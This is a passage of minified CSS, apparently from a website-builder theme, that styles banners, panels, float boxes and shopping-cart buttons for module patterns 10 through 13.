.g_sB_rb,.floatForms .layoutModule .form.modulePattern10 .g_sB_rb{background:url(/image/site/float/floata_purple5.gif?v=202109171826) no-repeat -120px 0}.floatForms .form.modulePattern10 .g_sB_lt,.floatForms .layoutModule .form.modulePattern10 .g_sB_lt{background:url(/image/site/float/floata_purple5.gif?v=202109171826) no-repeat -180px 0}.floatForms .form.modulePattern10 .g_sB_lc,.floatForms .layoutModule .form.modulePattern10 .g_sB_lc{background:url(/image/site/float/floata_purple5.gif?v=202109171826) repeat-y -240px 0;color:#fff}.floatForms .form.modulePattern10 .g_sB_lb,.floatForms .layoutModule .form.modulePattern10 .g_sB_lb{background:url(/image/site/float/floata_purple5.gif?v=202109171826) no-repeat -300px 0}.forms .form.modulePattern10 .formBanner,.forms .layoutModule .form.modulePattern10 .formBanner{height:40px;line-height:36px;margin:0;padding:0;border:0;background:none;text-shadow:none}.forms .form.modulePattern10 .formBanner .left,.forms .layoutModule .form.modulePattern10 .formBanner .left{display:table-cell;width:7px;height:40px;padding:0;background:url(/image/pattern/10/side1.jpg?v=202109171826) 50% no-repeat}.forms .form.modulePattern10 .formBanner .center,.forms .layoutModule .form.modulePattern10 .formBanner .center{display:table-cell;width:auto;height:40px;background:url(/image/pattern/10/side2.jpg?v=202109171826) 50% repeat-x}.forms .form.modulePattern10 .formBannerTitle,.forms .layoutModule .form.modulePattern10 .formBannerTitle{height:40px;margin:0;line-height:36px;font-size:14px;font-weight:400;color:#fff;background:none}.forms .form.modulePattern10 .formBannerTitle .titleLeft,.forms .layoutModule .form.modulePattern10 .formBannerTitle .titleLeft{padding:0;margin:0;height:40px;line-height:36px;background:none}.forms .form.modulePattern10 .formBannerTitle .titleCenter .titleText,.forms .layoutModule .form.modulePattern10 .formBannerTitle .titleCenter .titleText{height:40px;margin:0;padding:0;line-height:36px;color:#fff;font-size:14px;font-weight:400;text-shadow:none;background:none}.forms .form.modulePattern10 .formBannerTitle .titleRight,.forms .layoutModule .form.modulePattern10 .formBannerTitle .titleRight{padding:0;margin:0;height:40px;line-height:40px;background:none}.forms .form.modulePattern10 .formBannerMore,.forms .layoutModule .form.modulePattern10 .formBannerMore{background:none}.forms .form.modulePattern10 .formBannerMore a,.forms .layoutModule .form.modulePattern10 .formBannerMore a{background:none;margin:0;font-size:12px;line-height:36px;color:#fff}.forms .form.modulePattern10 .formBannerOther,.forms .layoutModule .form.modulePattern10 .formBannerOther{line-height:36px}.forms .form.modulePattern10 .formBanner .right,.forms .layoutModule .form.modulePattern10 .formBanner .right{display:table-cell;width:7px;height:40px;background:url(/image/pattern/10/side3.jpg?v=202109171826) 50% no-repeat}.forms .form.modulePattern10 .formMiddle,.forms .layoutModule .form.modulePattern10 .formMiddle{background:url(/image/pattern/10/bg.jpg?v=202109171826) repeat;border-bottom:1px solid #6f627c;border-top:0;border-left:1px solid #6f627c;border-right:1px solid #6f627c;margin-left:0;color:#333;padding-top:0}.forms .form.modulePattern10 .formMiddle .formMiddleLeft,.forms .layoutModule .form.modulePattern10 .formMiddle .formMiddleLeft{display:none;background:none}.forms .form.modulePattern10 .formMiddle .formMiddleCenter,.forms .layoutModule .form.modulePattern10 .formMiddle .formMiddleCenter{background:none;border:0}.forms .form.modulePattern10 .formMiddle .formMiddleCenter .formMiddleContent,.forms .layoutModule .form.modulePattern10 .formMiddle .formMiddleCenter .formMiddleContent{color:#333;background:none}.forms .form.modulePattern10 .formMiddle .formMiddleRight,.forms .layoutModule .form.modulePattern10 .formMiddle .formMiddleRight{display:none;background:none}.forms .form.modulePattern10 .formBottom,.forms .layoutModule .form.modulePattern10 .formBottom{display:none}.forms .form.modulePattern10 .formBottom .center,.forms .form.modulePattern10 .formBottom .left,.forms .form.modulePattern10 .formBottom .right,.forms .layoutModule .form.modulePattern10 .formBottom .center,.forms .layoutModule .form.modulePattern10 .formBottom .left,.forms .layoutModule .form.modulePattern10 .formBottom .right{background:none}.forms .form.modulePattern10 .formBanner .center,.forms .form.modulePattern10 .formBanner .left,.forms .form.modulePattern10 .formBanner .right,.forms .layoutModule .form.modulePattern10 .formBanner .center,.forms .layoutModule .form.modulePattern10 .formBanner .left,.forms .layoutModule .form.modulePattern10 .formBanner .right{*display:block}.forms .form.modulePattern10 .product-gallery .gallery-control-prev,.forms .layoutModule .form.modulePattern10 .product-gallery .gallery-control-prev{background:url(/image/site/prev_nextarrow/prev.png?v=202109171826) no-repeat;_background:url(/image/site/prev_nextarrow/prev.gif?v=202109171826) no-repeat}.forms .form.modulePattern10 .product-gallery .gallery-control-next,.forms .layoutModule .form.modulePattern10 .product-gallery .gallery-control-next{background:url(/image/site/prev_nextarrow/next.png?v=202109171826) no-repeat;_background:url(/image/site/prev_nextarrow/next.gif?v=202109171826) no-repeat}.forms .form.modulePattern11,.forms .layoutModule .form.modulePattern11{border:0;background:none;background-color:transparent;box-shadow:none;font-family:微软雅黑,黑体,新宋体,Arial Unicode MS}.forms .form.modulePattern11 a,.forms .layoutModule .form.modulePattern11 a{color:#333}.forms .form.modulePattern11 .g_hover,.forms .layoutModule .form.modulePattern11 .g_hover{background:#e9e9e9;color:#333}.forms .form.modulePattern11 .g_hover a,.forms .form.modulePattern11 .g_hover a span,.forms .layoutModule .form.modulePattern11 .g_hover a,.forms .layoutModule .form.modulePattern11 .g_hover a span{color:#333}.forms .form.modulePattern11 .g_selected,.forms .layoutModule .form.modulePattern11 .g_selected{background:#ccc;color:#333}.forms .form.modulePattern11 .g_selected a,.forms .form.modulePattern11 .g_selected a span,.forms .layoutModule .form.modulePattern11 .g_selected a,.forms .layoutModule .form.modulePattern11 .g_selected a span{color:#333}.forms .form.modulePattern11 .g_tip,.forms .layoutModule .form.modulePattern11 .g_tip{background-color:#fbfcbe;color:#f30!important}.forms .form.modulePattern11 .g_tip a,.forms .layoutModule .form.modulePattern11 .g_tip a{color:#f30!important}.forms .form.modulePattern11 .g_separator,.forms .layoutModule .form.modulePattern11 .g_separator{border-color:#999}.forms .form.modulePattern11 .fk-mallBuy,.forms .form.modulePattern11 .fk-mallBuy-big,.forms .layoutModule .form.modulePattern11 .fk-mallBuy,.forms .layoutModule .form.modulePattern11 .fk-mallBuy-big{background-color:#a10707}.forms .form.modulePattern11 .fk-mall-addCart,.forms .layoutModule .form.modulePattern11 .fk-mall-addCart{background-color:#ffeded;border-color:#a10707}.forms .form.modulePattern11 .fk-mall-addCart span,.forms .layoutModule .form.modulePattern11 .fk-mall-addCart span{color:#a10707}.forms .form.modulePattern11 .g_stress,.forms .layoutModule .form.modulePattern11 .g_stress{color:#aa0707}.forms .form.modulePattern11 .g_minor,.forms .layoutModule .form.modulePattern11 .g_minor{color:#666}.forms .form.modulePattern11 .g_imgPrev,.forms .layoutModule .form.modulePattern11 .g_imgPrev{background:url(/image/imgPrevNext.gif?v=202109171826) -36px -788px no-repeat}.forms .form.modulePattern11 .g_imgNext,.forms .layoutModule .form.modulePattern11 .g_imgNext{background:url(/image/imgPrevNext.gif?v=202109171826) 0 -788px no-repeat}.forms .form.modulePattern11 .g_imgFrame,.forms .layoutModule .form.modulePattern11 .g_imgFrame{border:1px solid #ccc}.forms .form.modulePattern11 .g_imgFrameHover,.forms .layoutModule .form.modulePattern11 .g_imgFrameHover{border:1px solid #666}.forms .form.modulePattern11 .g_title,.forms .layoutModule .form.modulePattern11 .g_title{background:#ccc;color:#333!important}.forms .form.modulePattern11 .g_title a,.forms .layoutModule .form.modulePattern11 .g_title a{color:#333!important}.forms .form.modulePattern11 .g_panelArrow,.forms .layoutModule .form.modulePattern11 .g_panelArrow{color:#e9e9e9}.forms .form.modulePattern11 .g_panel,.forms .layoutModule .form.modulePattern11 .g_panel{background:#ebebeb;color:#333!important}.forms .form.modulePattern11 .g_panel a,.forms .layoutModule .form.modulePattern11 .g_panel a{color:#333!important}.forms .form.modulePattern11 .g_close,.forms .layoutModule .form.modulePattern11 .g_close{background:url(/image/imgClose.gif?v=202109171826) 0 -208px no-repeat}.forms .form.modulePattern11 .g_close:hover,.forms .layoutModule .form.modulePattern11 .g_close:hover{background:url(/image/imgClose.gif?v=202109171826) -37px -208px no-repeat}.forms .form.modulePattern11 .g_block,.forms .layoutModule .form.modulePattern11 .g_block{background:#ccc;color:#333!important}.forms .form.modulePattern11 .g_block a,.forms .layoutModule .form.modulePattern11 .g_block a{color:#333!important}.forms .form.modulePattern11 .g_borderHover,.forms .form.modulePattern11 .g_borderSelected,.forms .layoutModule .form.modulePattern11 .g_borderHover,.forms .layoutModule .form.modulePattern11 .g_borderSelected{border-color:#666}.floatForms .form.modulePattern11 .g_sB_rt,.floatForms .layoutModule .form.modulePattern11 .g_sB_rt{background:url(/image/site/float/floata_gray2.png?v=202109171826) no-repeat 0 0}.floatForms .form.modulePattern11 .g_sB_rc,.floatForms .layoutModule .form.modulePattern11 .g_sB_rc{background:url(/image/site/float/floata_gray2.png?v=202109171826) repeat-y -60px 0;color:#333}.floatForms .form.modulePattern11 .g_sB_rb,.floatForms .layoutModule .form.modulePattern11 .g_sB_rb{background:url(/image/site/float/floata_gray2.png?v=202109171826) no-repeat -120px 0}.floatForms .form.modulePattern11 .g_sB_lt,.floatForms .layoutModule .form.modulePattern11 .g_sB_lt{background:url(/image/site/float/floata_gray2.png?v=202109171826) no-repeat -180px 0}.floatForms .form.modulePattern11 .g_sB_lc,.floatForms .layoutModule .form.modulePattern11 .g_sB_lc{background:url(/image/site/float/floata_gray2.png?v=202109171826) repeat-y -240px 0;color:#333}.floatForms .form.modulePattern11 .g_sB_lb,.floatForms .layoutModule .form.modulePattern11 .g_sB_lb{background:url(/image/site/float/floata_gray2.png?v=202109171826) no-repeat -300px 0}.forms .form.modulePattern11 .formBanner,.forms .layoutModule .form.modulePattern11 .formBanner{height:39px;line-height:39px;margin:0;padding:0;border:0;background:none;text-shadow:none}.forms .form.modulePattern11 .formBanner .left,.forms .layoutModule .form.modulePattern11 .formBanner .left{display:table-cell;width:7px;height:39px;background:url(/image/pattern/11/side.jpg?v=202109171826) 50% repeat-x}.forms .form.modulePattern11 .formBanner .center,.forms .layoutModule .form.modulePattern11 .formBanner .center{display:table-cell;width:auto;height:39px;background:url(/image/pattern/11/side.jpg?v=202109171826) 50% repeat-x}.forms .form.modulePattern11 .formBannerTitle,.forms .layoutModule .form.modulePattern11 .formBannerTitle{height:39px;margin:0;line-height:39px;font-size:14px;font-weight:400;color:#333;background:none}.forms .form.modulePattern11 .formBannerTitle .titleLeft,.forms .layoutModule .form.modulePattern11 .formBannerTitle .titleLeft{padding:0;margin:0;height:39px;line-height:39px;background:none}.forms .form.modulePattern11 .formBannerTitle .titleCenter,.forms .layoutModule .form.modulePattern11 .formBannerTitle .titleCenter{height:auto;line-height:39px;padding-top:0;text-shadow:none;background:none;color:#333}.forms .form.modulePattern11 .formBannerTitle .titleCenter .titleText,.forms .layoutModule .form.modulePattern11 .formBannerTitle .titleCenter .titleText{height:39px;margin:0;padding:0;line-height:39px;color:#333;font-size:14px;font-weight:400;text-shadow:none;background:none}.forms .form.modulePattern11 .formBannerTitle .titleRight,.forms .layoutModule .form.modulePattern11 .formBannerTitle .titleRight{padding:0;margin:0;height:39px;line-height:39px;background:none}.forms .form.modulePattern11 .formBannerMore,.forms .layoutModule .form.modulePattern11 .formBannerMore{background:none}.forms .form.modulePattern11 .formBannerMore a,.forms .layoutModule .form.modulePattern11 .formBannerMore a{background:none;margin:0;font-size:12px;line-height:39px;color:#333}.forms .form.modulePattern11 .formBannerOther,.forms .layoutModule .form.modulePattern11 .formBannerOther{line-height:39px}.forms .form.modulePattern11 .formBanner .right,.forms .layoutModule .form.modulePattern11 .formBanner .right{display:table-cell;width:7px;height:39px;background:url(/image/pattern/11/side.jpg?v=202109171826) 50% repeat-x}.forms .form.modulePattern11 .formMiddle,.forms .layoutModule .form.modulePattern11 .formMiddle{background:#fff;border:0;margin-left:0;color:#333;padding-top:0}.forms .form.modulePattern11 .formMiddle .formMiddleLeft,.forms .layoutModule .form.modulePattern11 .formMiddle .formMiddleLeft{display:none;background:none}.forms .form.modulePattern11 .formMiddle .formMiddleCenter,.forms .layoutModule .form.modulePattern11 .formMiddle .formMiddleCenter{background:none;border:0}.forms .form.modulePattern11 .formMiddle .formMiddleCenter .formMiddleContent,.forms .layoutModule .form.modulePattern11 .formMiddle .formMiddleCenter .formMiddleContent{color:#333;background:none}.forms .form.modulePattern11 .formBottom,.forms .form.modulePattern11 .formMiddle .formMiddleRight,.forms .layoutModule .form.modulePattern11 .formBottom,.forms .layoutModule .form.modulePattern11 .formMiddle .formMiddleRight{display:none;background:none}.forms .form.modulePattern11 .formBottom .center,.forms .form.modulePattern11 .formBottom .left,.forms .form.modulePattern11 .formBottom .right,.forms .layoutModule .form.modulePattern11 .formBottom .center,.forms .layoutModule .form.modulePattern11 .formBottom .left,.forms .layoutModule .form.modulePattern11 .formBottom .right{background:none}.forms .form.modulePattern11 .formBanner .center,.forms .form.modulePattern11 .formBanner .left,.forms .form.modulePattern11 .formBanner .right,.forms .layoutModule .form.modulePattern11 .formBanner .center,.forms .layoutModule .form.modulePattern11 .formBanner .left,.forms .layoutModule .form.modulePattern11 .formBanner .right{*display:block}.forms .form.modulePattern11 .product-gallery .gallery-control-prev,.forms .layoutModule .form.modulePattern11 .product-gallery .gallery-control-prev{background:url(/image/site/prev_nextarrow/prev.png?v=202109171826) no-repeat;_background:url(/image/site/prev_nextarrow/prev.gif?v=202109171826) no-repeat}.forms .form.modulePattern11 .product-gallery .gallery-control-next,.forms .layoutModule .form.modulePattern11 .product-gallery .gallery-control-next{background:url(/image/site/prev_nextarrow/next.png?v=202109171826) no-repeat;_background:url(/image/site/prev_nextarrow/next.gif?v=202109171826) no-repeat}.forms .form.modulePattern11 .mallCart .g_selected,.forms .layoutModule .form.modulePattern11 .mallCart .g_selected{background:#999}.forms .form.modulePattern12,.forms .layoutModule .form.modulePattern12{border:0;background:none;background-color:transparent;box-shadow:none;font-family:微软雅黑,黑体,新宋体,Arial Unicode MS}.forms .form.modulePattern12 a,.forms .layoutModule .form.modulePattern12 a{color:#333}.forms .form.modulePattern12 .g_hover,.forms .layoutModule .form.modulePattern12 .g_hover{background:#e9e9e9;color:#333}.forms .form.modulePattern12 .g_hover a,.forms .form.modulePattern12 .g_hover a span,.forms .layoutModule .form.modulePattern12 .g_hover a,.forms .layoutModule .form.modulePattern12 .g_hover a span{color:#333}.forms .form.modulePattern12 .g_selected,.forms .layoutModule .form.modulePattern12 .g_selected{background:#fcb67a;color:#333}.forms .form.modulePattern12 .g_selected a,.forms .form.modulePattern12 .g_selected a span,.forms .layoutModule .form.modulePattern12 .g_selected a,.forms .layoutModule .form.modulePattern12 .g_selected a span{color:#333}.forms .form.modulePattern12 .g_tip,.forms .layoutModule .form.modulePattern12 .g_tip{background-color:#fbfcbe;color:#f30!important}.forms .form.modulePattern12 .g_tip a,.forms .layoutModule .form.modulePattern12 .g_tip a{color:#f30!important}.forms .form.modulePattern12 .g_separator,.forms .layoutModule .form.modulePattern12 .g_separator{border-color:#fe7910}.forms .form.modulePattern12 .fk-mallBuy,.forms .form.modulePattern12 .fk-mallBuy-big,.forms .layoutModule .form.modulePattern12 .fk-mallBuy,.forms .layoutModule .form.modulePattern12 .fk-mallBuy-big{background-color:#f60}.forms .form.modulePattern12 .fk-mall-addCart,.forms .layoutModule .form.modulePattern12 .fk-mall-addCart{background-color:#fff0e5;border-color:#f60}.forms .form.modulePattern12 .fk-mall-addCart span,.forms .layoutModule .form.modulePattern12 .fk-mall-addCart span{color:#f60}.forms .form.modulePattern12 .g_stress,.forms .layoutModule .form.modulePattern12 .g_stress{color:#d9600f}.forms .form.modulePattern12 .g_minor,.forms .layoutModule .form.modulePattern12 .g_minor{color:#666}.forms .form.modulePattern12 .g_imgPrev,.forms .layoutModule .form.modulePattern12 .g_imgPrev{background:url(/image/imgPrevNext.gif?v=202109171826) -36px -468px no-repeat}.forms .form.modulePattern12 .g_imgNext,.forms .layoutModule .form.modulePattern12 .g_imgNext{background:url(/image/imgPrevNext.gif?v=202109171826) 0 -468px no-repeat}.forms .form.modulePattern12 .g_imgFrame,.forms .layoutModule .form.modulePattern12 .g_imgFrame{border:1px solid #ccc}.forms .form.modulePattern12 .g_imgFrameHover,.forms .layoutModule .form.modulePattern12 .g_imgFrameHover{border:1px solid #d9600f}.forms .form.modulePattern12 .g_title,.forms .layoutModule .form.modulePattern12 .g_title{background:#fe7910;color:#fff!important}.forms .form.modulePattern12 .g_title a,.forms .layoutModule .form.modulePattern12 .g_title a{color:#fff!important}.forms .form.modulePattern12 .g_panelArrow,.forms .layoutModule .form.modulePattern12 .g_panelArrow{color:#ebebeb}.forms .form.modulePattern12 .g_panel,.forms .layoutModule .form.modulePattern12 .g_panel{background:#ebebeb;color:#333!important}.forms .form.modulePattern12 .g_panel a,.forms .layoutModule .form.modulePattern12 .g_panel a{color:#fff!important}.forms .form.modulePattern12 .g_close,.forms .layoutModule .form.modulePattern12 .g_close{background:url(/image/imgClose.gif?v=202109171826) 0 -237px no-repeat}.forms .form.modulePattern12 .g_close:hover,.forms .layoutModule .form.modulePattern12 .g_close:hover{background:url(/image/imgClose.gif?v=202109171826) -37px -237px no-repeat}.forms .form.modulePattern12 .g_block,.forms .layoutModule .form.modulePattern12 .g_block{background:#fe7910;color:#fff!important}.forms .form.modulePattern12 .g_block a,.forms .layoutModule .form.modulePattern12 .g_block a{color:#fff!important}.forms .form.modulePattern12 .g_borderHover,.forms .form.modulePattern12 .g_borderSelected,.forms .layoutModule .form.modulePattern12 .g_borderHover,.forms .layoutModule .form.modulePattern12 .g_borderSelected{border-color:#fe7910}.floatForms .form.modulePattern12 .g_sB_rt,.floatForms .layoutModule .form.modulePattern12 .g_sB_rt{background:url(/image/site/float/floata_yello6.gif?v=202109171826) no-repeat 0 0}.floatForms .form.modulePattern12 .g_sB_rc,.floatForms .layoutModule .form.modulePattern12 .g_sB_rc{background:url(/image/site/float/floata_yello6.gif?v=202109171826) repeat-y -60px 0;color:#fff}.floatForms .form.modulePattern12 .g_sB_rb,.floatForms .layoutModule .form.modulePattern12 .g_sB_rb{background:url(/image/site/float/floata_yello6.gif?v=202109171826) no-repeat -120px 0}.floatForms .form.modulePattern12 .g_sB_lt,.floatForms .layoutModule .form.modulePattern12 .g_sB_lt{background:url(/image/site/float/floata_yello6.gif?v=202109171826) no-repeat -180px 0}.floatForms .form.modulePattern12 .g_sB_lc,.floatForms .layoutModule .form.modulePattern12 .g_sB_lc{background:url(/image/site/float/floata_yello6.gif?v=202109171826) repeat-y -240px 0;color:#fff}.floatForms .form.modulePattern12 .g_sB_lb,.floatForms .layoutModule .form.modulePattern12 .g_sB_lb{background:url(/image/site/float/floata_yello6.gif?v=202109171826) no-repeat -300px 0}.forms .form.modulePattern12 .formBanner,.forms .layoutModule .form.modulePattern12 .formBanner{height:40px;line-height:36px;margin:0;padding:0;border:0;background:none;text-shadow:none}.forms .form.modulePattern12 .formBanner .left,.forms .layoutModule .form.modulePattern12 .formBanner .left{display:table-cell;width:10px;padding:0;height:40px;background:url(/image/pattern/12/side_left.png?v=202109171826) 50% no-repeat}.forms .form.modulePattern12 .formBanner .center,.forms .layoutModule .form.modulePattern12 .formBanner .center{display:table-cell;width:auto;height:40px;background:url(/image/pattern/12/side_center.png?v=202109171826) 50% repeat-x}.forms .form.modulePattern12 .formBannerTitle,.forms .layoutModule .form.modulePattern12 .formBannerTitle{height:40px;margin:0;line-height:36px;font-size:14px;font-weight:400;color:#fff;background:none}.forms .form.modulePattern12 .formBannerTitle .titleLeft,.forms .layoutModule .form.modulePattern12 .formBannerTitle .titleLeft{padding:0;margin:0;height:40px;line-height:36px;background:none}.forms .form.modulePattern12 .formBannerTitle .titleCenter,.forms .layoutModule .form.modulePattern12 .formBannerTitle .titleCenter{height:auto;line-height:36px;padding-top:0;text-shadow:none;background:none;color:#fff}.forms .form.modulePattern12 .formBannerTitle .titleCenter .titleText,.forms .layoutModule .form.modulePattern12 .formBannerTitle .titleCenter .titleText{height:40px;margin:0;padding:0;line-height:36px;color:#fff;font-size:14px;font-weight:400;text-shadow:none;background:none}.forms .form.modulePattern12 .formBannerTitle .titleRight,.forms .layoutModule .form.modulePattern12 .formBannerTitle .titleRight{padding:0;margin:0;height:40px;line-height:36px;background:none}.forms .form.modulePattern12 .formBannerMore,.forms .layoutModule .form.modulePattern12 .formBannerMore{background:none}.forms .form.modulePattern12 .formBannerMore a,.forms .layoutModule .form.modulePattern12 .formBannerMore a{background:none;margin:0;font-size:12px;line-height:40px;color:#fff}.forms .form.modulePattern12 .formBannerOther,.forms .layoutModule .form.modulePattern12 .formBannerOther{line-height:40px}.forms .form.modulePattern12 .formBanner .right,.forms .layoutModule .form.modulePattern12 .formBanner .right{display:table-cell;width:10px;height:40px;background:url(/image/pattern/12/side_right.png?v=202109171826) 50% no-repeat}.forms .form.modulePattern12 .formMiddle,.forms .layoutModule .form.modulePattern12 .formMiddle{background:none;border:none;margin_left:0;color:#333;padding-top:0}.forms .form.modulePattern12 .formMiddle .formMiddleLeft,.forms .layoutModule .form.modulePattern12 .formMiddle .formMiddleLeft{display:none;background:none}.forms .form.modulePattern12 .formMiddle .formMiddleCenter,.forms .layoutModule .form.modulePattern12 .formMiddle .formMiddleCenter{background:none;border:0}.forms .form.modulePattern12 .formMiddle .formMiddleCenter .formMiddleContent,.forms .layoutModule .form.modulePattern12 .formMiddle .formMiddleCenter .formMiddleContent{color:#333;background:none}.forms .form.modulePattern12 .formMiddle .formMiddleRight,.forms .layoutModule .form.modulePattern12 .formMiddle .formMiddleRight{display:none;background:none}.forms .form.modulePattern12 .formBottom,.forms .layoutModule .form.modulePattern12 .formBottom{display:none;background:none;border:none;margin_left:0}.forms .form.modulePattern12 .formBottom .center,.forms .form.modulePattern12 .formBottom .left,.forms .form.modulePattern12 .formBottom .right,.forms .layoutModule .form.modulePattern12 .formBottom .center,.forms .layoutModule .form.modulePattern12 .formBottom .left,.forms .layoutModule .form.modulePattern12 .formBottom .right{background:none}.forms .form.modulePattern12 .formBanner .left,.forms .layoutModule .form.modulePattern12 .formBanner .left{*display:block;*background:url(/image/pattern/12/side_left.gif?v=202109171826) 50% no-repeat}.forms .form.modulePattern12 .formBanner .center,.forms .layoutModule .form.modulePattern12 .formBanner .center{*display:block;*background:url(/image/pattern/12/side_cener.gif) 50% repeat-x}.forms .form.modulePattern12 .formBanner .right,.forms .layoutModule .form.modulePattern12 .formBanner .right{*display:block;*background:url(/image/pattern/12/side_right.gif?v=202109171826) 50% no-repeat}.forms .form.modulePattern12 .product-gallery .gallery-control-prev,.forms .layoutModule .form.modulePattern12 .product-gallery .gallery-control-prev{background:url(/image/site/prev_nextarrow/prev.png?v=202109171826) no-repeat;_background:url(/image/site/prev_nextarrow/prev.gif?v=202109171826) no-repeat}.forms .form.modulePattern12 .product-gallery .gallery-control-next,.forms .layoutModule .form.modulePattern12 .product-gallery .gallery-control-next{background:url(/image/site/prev_nextarrow/next.png?v=202109171826) no-repeat;_background:url(/image/site/prev_nextarrow/next.gif?v=202109171826) no-repeat}.forms .form.modulePattern12 .mallCart .g_selected,.forms .layoutModule .form.modulePattern12 .mallCart .g_selected{background:#999}.forms .form.modulePattern13,.forms .layoutModule .form.modulePattern13{border:0;background:none;background-color:transparent;box-shadow:none;font-family:微软雅黑,黑体,新宋体,Arial Unicode MS}.forms .form.modulePattern13 a,.forms .layoutModule .form.modulePattern13 a{color:#333}.forms .form.modulePattern13 .g_hover,.forms .layoutModule .form.modulePattern13 .g_hover{background:#42372e;color:#fff}.forms .form.modulePattern13 .g_hover a,.forms .form.modulePattern13 .g_hover a span,.forms .layoutModule .form.modulePattern13 .g_hover a,.forms .layoutModule .form.modulePattern13 .g_hover a span{color:#fff}.forms .form.modulePattern13 .g_selected,.forms .layoutModule .form.modulePattern13 .g_selected{background:#42372e;color:#fff}.forms .form.modulePattern13 .g_selected a,.forms .form.modulePattern13 .g_selected a span,.forms .layoutModule .form.modulePattern13 .g_selected a,.forms .layoutModule .form.modulePattern13 .g_selected a span{color:#fff}.forms .form.modulePattern13 .g_tip,.forms .layoutModule .form.modulePattern13 .g_tip{background-color:#fbfcbe;color:#f30!important}.forms .form.modulePattern13 .g_tip a,.forms .layoutModule .form.modulePattern13 .g_tip a{color:#f30!important}.forms .form.modulePattern13 .g_separator,.forms .layoutModule .form.modulePattern13 .g_separator{border-color:#2c231c}.forms .form.modulePattern13 .fk-mallBuy,.forms .form.modulePattern13 .fk-mallBuy-big,.forms .layoutModule .form.modulePattern13 .fk-mallBuy,.forms .layoutModule .form.modulePattern13 .fk-mallBuy-big{background-color:#b30000}.forms .form.modulePattern13 .fk-mall-addCart,.forms .layoutModule .form.modulePattern13 .fk-mall-addCart{background-color:#ffeded;border-color:#b30000}.forms .form.modulePattern13 .fk-mall-addCart span,.forms .layoutModule .form.modulePattern13 .fk-mall-addCart span{color:#b30000}.forms .form.modulePattern13 .g_stress,.forms .layoutModule .form.modulePattern13 .g_stress{color:#c30}.forms .form.modulePattern13 .g_minor,.forms .layoutModule .form.modulePattern13 .g_minor{color:#666}.forms .form.modulePattern13 .g_imgPrev,.forms .layoutModule .form.modulePattern13 .g_imgPrev{background:url(/image/imgPrevNext.gif?v=202109171826) -36px -148px no-repeat}.forms .form.modulePattern13 .g_imgNext,.forms .layoutModule .form.modulePattern13 .g_imgNext{background:url(/image/imgPrevNext.gif?v=202109171826) 0 -148px no-repeat}.forms .form.modulePattern13 .g_imgFrame,.forms .layoutModule .form.modulePattern13 .g_imgFrame{border:1px solid #ccc}.forms .form.modulePattern13 .g_imgFrameHover,.forms .layoutModule .form.modulePattern13 .g_imgFrameHover{border:1px solid #2c231c}.forms .form.modulePattern13 .g_title,.forms .layoutModule .form.modulePattern13 .g_title{background:#2c231c;color:#fff!important}.forms .form.modulePattern13 .g_title a,.forms .layoutModule .form.modulePattern13 .g_title a{color:#fff!important}.forms .form.modulePattern13 .g_panelArrow,.forms .layoutModule .form.modulePattern13 .g_panelArrow{color:#ebebeb}.forms .form.modulePattern13 .g_panel,.forms .layoutModule .form.modulePattern13 .g_panel{background:#ebebeb;color:#2c231c!important}.forms .form.modulePattern13 .g_panel a,.forms .layoutModule .form.modulePattern13 .g_panel a{color:#2c231c!important}.forms .form.modulePattern13 .g_close,.forms .layoutModule .form.modulePattern13 .g_close{background:url(/image/imgClose.gif?v=202109171826) 0 -148px no-repeat;margin-left:-10px}.forms .form.modulePattern13 .g_close:hover,.forms .layoutModule .form.modulePattern13 .g_close:hover{background:url(/image/imgClose.gif?v=202109171826) -37px -148px no-repeat;margin-left:-10px}.forms .form.modulePattern13 .g_block,.forms .layoutModule .form.modulePattern13 .g_block{background:#433b36;color:#fff!important}.forms .form.modulePattern13 .g_block a,.forms .layoutModule .form.modulePattern13 .g_block a{color:#fff!important}.forms .form.modulePattern13 .g_borderHover,.forms .form.modulePattern13 .g_borderSelected,.forms .layoutModule .form.modulePattern13 .g_borderHover,.forms .layoutModule .form.modulePattern13 .g_borderSelected{border-color:#2c231c}.floatForms .form.modulePattern13 .g_sB_rt,.floatForms .layoutModule .form.modulePattern13 .g_sB_rt{background:url(/image/site/float/float_brown.png?v=202109171826) no-repeat 0 0}.floatForms .form.modulePattern13 .g_sB_rc,.floatForms .layoutModule .form.modulePattern13 .g_sB_rc{background:url(/image/site/float/float_brown.png?v=202109171826) repeat-y -60px 0;color:#fff}.floatForms .form.modulePattern13 .g_sB_rb,.floatForms .layoutModule .form.modulePattern13 .g_sB_rb{background:url(/image/site/float/float_brown.png?v=202109171826) no-repeat -120px 0}.floatForms .form.modulePattern13 .g_sB_lt,.floatForms .layoutModule .form.modulePattern13 .g_sB_lt{background:url(/image/site/float/float_brown.png?v=202109171826) no-repeat -180px 0}.floatForms .form.modulePattern13 .g_sB_lc,.floatForms .layoutModule .form.modulePattern13 .g_sB_lc{background:url(/image/site/float/float_brown.png?v=202109171826) repeat-y -240px 0;color:#fff}.floatForms .form.modulePattern13 .g_sB_lb,.floatForms .layoutModule .form.modulePattern13 .g_sB_lb{background:url(/image/site/float/float_brown.png?v=202109171826) no-repeat -300px 0}.forms .form.modulePattern13 .formBanner,.forms .layoutModule .form.modulePattern13 .formBanner{height:40px;line-height:40px;margin:0;padding:0;border:0;background:none;text-shadow:none}.forms .form.modulePattern13 .formBanner .left,.forms .layoutModule .form.modulePattern13 .formBanner .left{display:table-cell;width:20px;height:40px;padding:0;background:url(/image/pattern/13/side_left.png?v=202109171826) 50% no-repeat}.forms .form.modulePattern13 .formBanner .center,.forms .layoutModule .form.modulePattern13 .formBanner .center{display:table-cell;width:auto;height:40px;background:url(/image/pattern/13/side_center.png?v=202109171826) 50% repeat-x}.forms .form.modulePattern13 .formBannerTitle,.forms .layoutModule .form.modulePattern13 .formBannerTitle{height:40px;margin:0;line-height:40px;font-size:14px;font-weight:400;color:#fff;background:none}.forms .form.modulePattern13 .formBannerTitle .titleLeft,.forms .layoutModule .form.modulePattern13 .formBannerTitle .titleLeft{padding:0;margin:0;height:40px;line-height:40px;background:none}.forms .form.modulePattern13 .formBannerTitle .titleCenter,.forms .layoutModule .form.modulePattern13 .formBannerTitle .titleCenter{height:auto;line-height:36px;padding-top:0;text-shadow:none;background:none;color:#fff}.forms .form.modulePattern13 .formBannerTitle .titleCenter .titleText,.forms .layoutModule .form.modulePattern13 .formBannerTitle .titleCenter .titleText{height:40px;margin:0;padding:0;line-height:40px;color:#fff;font-size:14px;font-weight:400;text-shadow:none;background:none}.forms .form.modulePattern13 .formBannerTitle .titleRight,.forms .layoutModule .form.modulePattern13 .formBannerTitle .titleRight{padding:0;margin:0;height:40px;line-height:40px;background:none}.forms .form.modulePattern13 .formBannerMore,.forms 